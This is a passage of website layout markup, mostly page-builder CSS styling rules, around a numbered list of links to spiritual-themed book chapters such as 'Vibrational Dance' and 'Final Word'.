@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .sppb-text-center,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-right,#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber .pull-left{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-text{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-blocknumber-number{}}#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-LoSw_4Pp2hnUrOKcga9Uw .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-HrrQNYmNKVURDADg7NQB9" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">25</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-6-vibrational-dance">Vibrational Dance</a>
</h3><div class="sppb-blocknumber-text"><p>In last months column (Quantum Physics -</p></div></div></div></div></div><style type="text/css">#sppb-addon-HrrQNYmNKVURDADg7NQB9{
}#sppb-addon-HrrQNYmNKVURDADg7NQB9{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9{}}#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-HrrQNYmNKVURDADg7NQB9{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{
}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .sppb-text-center,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-right,#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber .pull-left{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-text{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-blocknumber-number{}}#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-HrrQNYmNKVURDADg7NQB9 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-D2u1V6Bk9HBE44udRDOZo" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">26</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/higher-power-7-love-as-vibrational-frequency">Love - Vibrational Frequency</a>
</h3><div class="sppb-blocknumber-text"><p>Love is a vibrational frequency. It is our direct</p></div></div></div></div></div><style type="text/css">#sppb-addon-D2u1V6Bk9HBE44udRDOZo{
}#sppb-addon-D2u1V6Bk9HBE44udRDOZo{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo{}}#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-D2u1V6Bk9HBE44udRDOZo{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{
}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .sppb-text-center,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-right,#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber .pull-left{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-text{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-blocknumber-number{}}#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-D2u1V6Bk9HBE44udRDOZo .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-0j0z_QidDa2YWRFazhHEv" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">27</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/higher-9/">Horizontal - Vertical</a>
</h3><div class="sppb-blocknumber-text"><p>I mentioned in the second column in this series</p></div></div></div></div></div><style type="text/css">#sppb-addon-0j0z_QidDa2YWRFazhHEv{
}#sppb-addon-0j0z_QidDa2YWRFazhHEv{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv{}}#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-0j0z_QidDa2YWRFazhHEv{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{
}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .sppb-text-center,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-right,#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber .pull-left{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-text{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-blocknumber-number{}}#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-0j0z_QidDa2YWRFazhHEv .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-Hrn8iVsZnKON7TCiRgH4f" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">28</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/final-word">Final Word</a>
</h3><div class="sppb-blocknumber-text"><p>In this series of articles that I started in January</p></div></div></div></div></div><style type="text/css">#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{
}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f{}}#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-Hrn8iVsZnKON7TCiRgH4f{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{
}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-number{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-media-heading{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .sppb-text-center,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-right,#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber .pull-left{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-blocknumber-text{}}#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-Hrn8iVsZnKON7TCiRgH4f .sppb-addon-blocknumber .sppb-addon-title{}}
